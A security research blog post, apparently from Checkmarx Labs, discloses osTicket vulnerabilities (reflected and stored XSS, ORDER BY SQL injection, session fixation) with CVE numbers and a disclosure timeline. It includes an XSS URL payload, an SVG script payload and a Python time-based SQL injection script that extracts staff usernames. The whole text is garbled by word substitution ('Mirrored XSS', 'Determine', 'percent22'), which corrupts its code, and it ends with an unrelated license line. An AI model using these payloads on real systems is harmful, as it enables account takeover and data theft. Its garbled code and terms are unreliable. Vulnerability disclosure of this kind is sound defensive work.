These days, there are open-source options for each sort of want. From accounting to CMS (Content material Administration System) purposes, we will seek for an utility on the Web that provides an answer to a particular challenge or solutions a necessity. Though, more often than not, will probably be simpler/sooner than reinventing the wheel, utilizing open-source purposes may create some challenges. Safety is a type of challenges, and zero-day vulnerabilities may put open-source customers in danger.
With that in thoughts, one of many actions carried out by Checkmarx Labs is to seek for safety points in open-source purposes. The purpose is to assist safe open-source software program which, normally, just isn’t developed with a security-first strategy, and is utilized by a group that always doesn’t have the means to safe the open-source software program.
One of many purposes assessed was osTicket, an open-source ticketing system. With distinctive options and plugins, osTicket provides customers the power to “Manage, organize, and archive all your support requests and responses (…).” Throughout our evaluation, the Checkmarx Labs group discovered some attention-grabbing vulnerabilities. On this weblog/report, not solely will we disclose among the recognized vulnerabilities but additionally elaborate on the group’s strategy to figuring out them.
Analysis Lab
The method that we observe, from making a testing occasion with the open-source utility to discovering the vulnerabilities, consists of a number of steps. One of many first steps is to carry out a static evaluation scan (SAST) of the undertaking, which is able to scan the code and discover information flows that might result in doable vulnerabilities. The usage of this technique usually will increase the variety of points discovered and could be very helpful when conducting these assessments. To validate the exploitability of the scan findings, we create a digital machine (VM) and set up the applying as a way to have an area testing surroundings for additional testing. This fashion, we will verify the existence of vulnerabilities and widen the evaluation scope by performing a full penetration check, utilizing each handbook and computerized methodologies.
Methodology
After finalizing the primary steps, we analyze scan outcomes and determine the flows that result in recognized vulnerabilities. Though the scan simplifies the method, we additionally want to grasp the applying supply code to search out the “vulnerability entry point” (the enter), and the flows that may be exploited. For instance, through the evaluation of the outcomes, we recognized some unusual code injection outcomes ending at “variable variables” [1]. This meant that consumer enter managed the variable title, and though this isn’t unusual, it’s a harmful habits—particularly when consumer enter is used.
Determine 1 – Variable $kind, from the GET parameter, controlling the preliminary a part of the variable title $x
On this case, the string “_sort” was added to the variable earlier than its utilization. We couldn’t discover any attention-grabbing variable title with that sample. So, whereas the code is probably weak to overwriting arbitrary variables, they must finish in “_sort”. This implies the code does have a weak point however just isn’t exploitable in a significant manner.
There have been a number of completely different SAST outcomes on this matter, and we determined to look additional:

Determine 2 – Request parameter concatenated to a uncooked HTML string at a user-controlled variable
On the listing.inc.php file, the $_REQUEST parameter was added on to this string which gave the impression to be an HTML string, and sure, it was being utilized in a number of desk headers. And naturally, it could not be so easy.
We found that osTicket had a customized HTML sanitization technique that was utilized in lots of different HTML inputs, and it was not a really customary technique for sanitizing enter:

Determine 3 – Request parameters filtered earlier than utilization in listing.inc.php
That is an instance piece of their sanitization technique:

Determine 4 – A fraction of the Format: sanitize blacklist perform
Though this technique has some complexity, blacklisting particular strings and specializing in sanitizing HTML tags just isn’t an efficient technique to sanitize the enter, since it’s tough to concentrate on each doable context and particular characters that can be utilized to construct an exploit.
After this evaluation, we tried the one factor left, which was to substantiate the vulnerability (in an area testing surroundings) defined within the Mirrored XSS, CVE-2022-32132 part beneath.
To substantiate the vulnerabilities existence within the utility, we created our personal surroundings by establishing the applying in a VM, after which carry out the dynamic assessments. With this surroundings, we not solely confirmed the outcomes discovered, however we may additionally discover completely different vulnerabilities which can be simpler to search out with our dynamic testing strategy.
Findings
Mirrored XSS, CVE-2022-32132
A Mirrored XSS [2] was present in osTicket, permitting an attacker to inject malicious JavaScript right into a browser’s DOM, which may allow attackers to hijack consumer periods, carry out actions on a consumer’s behalf inside that consumer’s session context, and extra.
After the evaluation described within the Methodology, we validated that the vulnerability does exist within the utility. Our first purpose was to grasp and escape the sanitizer. Certain sufficient, some particular characters allowed us to find this Mirrored XSS vulnerability within the ‘directory’ URL, which is out there by default in each osTicket set up. The blacklist was ready to dam consumer enter from escaping HTML tags and even create harmful tags like <script>, however on this particular state of affairs, the enter was added to an attribute, and it allowed escaping from attributes. One of many apparent payloads was utilizing the onmouseover attribute, which runs its worth as JavaScript when the mouse strikes over the element.

Determine 5 – XSS payload executed

Determine 6 – Supply web page code with the XSS payload
There are some issues that may be achieved to extend the worth (or danger) of this vulnerability, and the very first thing is to make it simpler for the sufferer to be attacked. A simple manner of attaining that is to additionally inject the fashion attribute of the weak HTML tag as a way to make it the dimensions of the display, being nearly inevitable for the sufferer to go to the URL and set off the payload.
/scp/listing.php?&&order=DESCEpercent22percent20onmouseover=%22alert(1)%22percent20style=%22position:fastened;prime:0px;proper:0;backside:0px;left:0px;&kind=title
One other factor that may be achieved is to leverage this vulnerability through the use of different weaknesses. We discovered two circumstances that may be abused for that function:
- A saved HTML injection within the “notes” part could be abused to have a everlasting assault vector inside the applying that redirects the consumer to the Mirrored XSS, making it in follow, a saved XSS.
- A CSRF within the “change password” performance can be utilized as a payload for the XSS, permitting an attacker to vary the consumer password of the sufferer.
Because the listing.php web page is in an admin panel, these steps may leverage this vulnerability from a easy Mirrored XSS to a Saved XSS able to full admin account takeover with out the necessity of any put in plugins.
Mirrored XSS, CVE-2022-31889
Within the Audit plugin, we discovered two Mirrored XSS outcomes the place consumer enter from the kind or state parameters was inserted into the HTML with out being sanitized. The repair provides the lacking sanitization for these inputs. An identical process to the one introduced within the Methodology part, was taken when analyzing the plugins outcomes.
After the evaluation, and affirmation that it was a True Optimistic, we validated that it was certainly weak to XSS. Wanting on the code through which the vulnerability happens, we will see how simply it may be exploited:

Determine 7 – sort variable insert within the HTML with out sanitization
The enter from the sort and state parameters is inserted into the “a” tag with none sanitization. We are able to simply shut the href quote and the tag (>) and insert a easy script tag.

Determine 8 – XSS payload executed

Determine 9 – Supply web page code with the XSS payload
SQL injection, CVE-2022-31890
In the identical plugin (Audit), we got here throughout a SQL Injection consequence the place consumer enter from the order parameter was inserted right into a SQL question with out correct sanitization. Wanting on the fix, there was a situation within the if assertion within the previous code that verified if the order question parameter existed within the orderWay array. The issue is that this array was not outlined, so PHP will challenge a Discover and the if situation will all the time be false. The correction concerned including the lacking array and altering among the sanitization logic for the order variable.

Determine 10 – order_by variable concatenated immediately into SQL question
After confirming that the movement was certainly weak, a Proof-of-Idea was created to reveal the true influence, as proven in Determine 13. By exploiting the SQL injection vulnerability, an attacker may acquire passwords hashes, PII, and entry privilege data. The truth that the injection is after an ORDER BY makes the doable injection restricted. A SQL injection after the ORDER BY clause is completely different from different circumstances (after a WHERE clause for instance) as a result of the database doesn’t settle for UNION, WHERE, OR, or AND key phrases. It’s doable to have nested queries, and we will even have a number of queries if we use a semicolon, however that is solely doable if the tactic that executes the queries permits a number of queries execution. On this case, the tactic that executes the queries doesn’t enable a number of queries. Nonetheless, a blind time-based injection is feasible, permitting information extraction from the database.
Instance of an everyday request:

Determine 11 – Regular request to the audits.php web page
Sleep injection:

Determine 12 – Sleep injection consequence within the audits.php web page
With this information, we will create a script that permits information extraction that triggers a sleep when a selected situation is met, like a particular character within the consumer’s desk that matches one offered by us.
import requests
import urllib
import string
HOSTNAME = 'http://localhost'
cookie = {'OSTSESSID': '...'}
headers = {'Person-Agent': '...'}
alphabet = string.ascii_lowercase + string.digits + '-_!'
place = 1
offset = 0
for letter in alphabet:
payload = "(select case when ((select substring(username," + str(place) + ",1) from os_staff LIMIT 1 OFFSET " + str(offset) + ")='" + letter + "') then sleep(0.3) else 1 end);"
consequence = requests.get(HOSTNAME + '/scp/audits.php?&sort=S&state=All&order=ASC,' + urllib.parse.quote(payload) +'--&kind=timestamp&_pjax=%23pjax-container', cookies=cookie, headers=headers)
if consequence.elapsed.total_seconds() > 2:
print(letter)
breakDetermine 13 – Python script that obtains the primary username character of the primary os_staff desk entry
Session fixation, CVE-2022-31888
SAST instruments will increase the variety of safety points that may be discovered, and but code evaluation just isn’t sufficient when looking for every kind of issues. For instance, we discovered a session fixation challenge whereas interacting with the applying that, with code overview, is tough to note.
Because of the nature of the issue, detecting {that a} new session is generated and the previous one is terminated within the right place is complicated to detect. More often than not, a transparent understanding of the code base is required to identify a session fixation challenge, however this can be utilized to different kinds of vulnerabilities that may be chained collectively and create the next danger. Dynamic testing can be essential if we need to discover different kinds of vulnerabilities, or vulnerabilities that set off solely in particular conditions.
On this case, the applying offers two login pages, one for the admin panel and one other for the consumer portal. Whereas testing each interfaces, the prevailing session cookie (utilized in each interfaces) just isn’t invalidated after a login.
We discovered this vulnerability whereas fuzzing the login pages. When a login is profitable, the server ought to invalidate the earlier session and create a brand new one by sending it within the Set-Cookie header. This didn’t occur, and it was additionally doable to outline our personal session.

Determine 14 – Set-Cookie with managed cookie

Determine 15 – Session cookie managed
If an attacker can entry or management the session worth earlier than authentication, an authenticating consumer can be authenticating a session recognized to the attacker, who would then hijack it.
Saved XSS, CVE-2022-32074
Whereas dynamically analyzing the Filesystem Storage plugin, we got here throughout two points:
1 – It’s doable to browse on to the foundation of the file add listing (on this instance, the title chosen for the folder is file_uploads). With this, a listing itemizing is feasible, as proven beneath.

Determine 16 – File uploads listing content material
2 – Pictures accessible through this storage don’t correctly neutralize SVG information, which may comprise XSS payloads. For instance, importing the next XML inside a JPG file will serve its contents as SVG.
<?xml model="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg model="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="200" peak="200" fashion="fill:rgb(0,255,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script sort="text/javascript">
alert("Stored XSS!!");
</script>
</svg>
By exploiting these two points, we have been capable of finding a Saved XSS.

Determine 17 – XSS payload executed after accessing the picture
Conclusion
Whereas the injection vulnerabilities equivalent to SQLi and XSS are among the safety points with extra widespread data and mitigation strategies, they’re nonetheless on the prime of vulnerabilities discovered. In response to an Akamai report “the top three web application attacks were LFI (38%), SQLi (34%), and XSS (24%).”
These points primarily come up as a result of builders don’t think about that each one information ought to be sanitized. Whether or not coming from consumer enter or a database, the information ought to all the time be sanitized. There are additionally circumstances the place customized sanitizers are carried out, and what occurs is that builders’ implementation doesn’t contemplate all circumstances. In consequence, attackers can discover methods to bypass the sanitizer [3].
OWASP offers a Cheat Sheet sequence that builders can use to grasp the vulnerabilities and how one can forestall them [4] [5].
The analysis was carried out in testing environments, and no manufacturing methods have been used to check or exploit the beforehand talked about vulnerabilities.
Timeline
- April 20, 2022 – Full vulnerabilities report shared with osTicket group.
- osTicket group acknowledged receipt.
- Could 19, 2022 – Repair launched.
- June 22, 2022 – CVE-2022-31888, CVE-2022-31889, CVE-2022-31890 assigned.
- July 13, 2022 – CVE-2022- 32074 assigned.
- July 21, 2022 – CVE-2022-32132 assigned.
- February 14, 2023 – Public disclosure
Ultimate Phrases

It was a pleasure working with osTicket’s safety group. Their professionalism and cooperation, in addition to the immediate possession they took, are what we hope for after we have interaction with software program corporations. Kudos!
The sort of analysis exercise is a part of the Checkmarx Safety Analysis Group’s ongoing efforts to drive the mandatory modifications in software program safety practices amongst organizations who supply on-line companies in an effort to enhance safety for everybody general.
References
[1] https://www.php.internet/handbook/en/language.variables.variable.php
[2] https://portswigger.internet/web-security/cross-site-scripting/mirrored
[3] https://owasp.org/www-community/Injection_Theory
[4] https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html
[5] https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
Copyright (C) 1989, 1991 Free Software program Basis, Inc., 51 Franklin Avenue, Fifth Flooring, Boston, MA 02110-1301 USA. Everyone seems to be permitted to repeat and distribute verbatim copies of this license doc, however altering it’s not allowed.